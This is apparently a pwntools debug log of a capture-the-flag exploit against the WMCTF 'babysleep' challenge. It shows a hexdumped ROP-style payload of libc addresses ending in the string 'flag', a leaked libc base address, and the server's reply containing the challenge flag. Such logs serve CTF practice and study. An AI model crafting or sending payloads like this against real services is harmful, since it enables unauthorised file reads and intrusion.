 'Win time: 0\n'
'All time: 0\n'
'size: '
[DEBUG] Sent 0x4 bytes:
'248\n'
[DEBUG] Received 0x19 bytes:
'what do you want to say? '
[DEBUG] Sent 0xb6 bytes:
00000000  a5 e0 4a f1  a3 7f 00 00  98 99 84 f1  a3 7f 00 00  │··J·│····│····│····│
00000010  6a fe 47 f1  a3 7f 00 00  00 00 00 00  00 00 00 00  │j·G·│····│····│····│
00000020  40 bc 56 f1  a3 7f 00 00  5f d5 47 f1  a3 7f 00 00  │@·V·│····│_·G·│····│
00000030  05 00 00 00  00 00 00 00  6a fe 47 f1  a3 7f 00 00  │····│····│j·G·│····│
00000040  a8 99 84 f1  a3 7f 00 00  96 db 45 f1  a3 7f 00 00  │····│····│··E·│····│
00000050  30 00 00 00  00 00 00 00  70 c0 56 f1  a3 7f 00 00  │0···│····│p·V·│····│
00000060  5f d5 47 f1  a3 7f 00 00  01 00 00 00  00 00 00 00  │_·G·│····│····│····│
00000070  6a fe 47 f1  a3 7f 00 00  a8 99 84 f1  a3 7f 00 00  │j·G·│····│····│····│
00000080  96 db 45 f1  a3 7f 00 00  30 00 00 00  00 00 00 00  │··E·│····│0···│····│
00000090  40 c1 56 f1  a3 7f 00 00  00 00 00 00  00 00 00 00  │@·V·│····│····│····│
000000a0  f0 98 84 f1  a3 7f 00 00  5f d5 47 f1  a3 7f 00 00  │····│····│_·G·│····│
000000b0  66 6c 61 67  00 0a  │flag│··│
000000b6
[+] libc_base: 0x7fa3f145c000
[*] Switching to interactive mode
[DEBUG] Received 0x3d bytes:
00000000  6c 65 61 76  65 3a 20 a5  e0 4a f1 a3  7f 57 4d 43  │leav│e: ·│·J··│·WMC│
00000010  54 46 7b 73  6f 6d 65 74  69 6d 65 73  5f 73 6c 65  │TF{s│omet│imes│_sle│
00000020  65 70 5f 69  73 5f 64 61  6e 67 65 72  6f 75 73 5f  │ep_i│s_da│nger│ous_│
00000030  5f 62 61 62  79 73 6c 65  65 70 7d 00  00  │_bab│ysle│ep}·│·│
0000003d
leave: \xa5�J�\xa3\x7fWMCTF{sometimes_sleep_is_dangerous__babysleep}\x[*] Got EOF while reading in interactive
$